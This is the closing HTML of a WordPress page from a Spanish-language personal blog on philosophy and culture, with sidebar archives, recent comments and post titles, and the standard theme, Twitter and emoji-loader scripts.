	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/' aria-current="page">noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19715">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gbgbet-br.com" class="url" rel="ugc external nofollow">gbgbet</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19714">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19712">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19711">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19710">EL HOMUS FANTIGANS</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>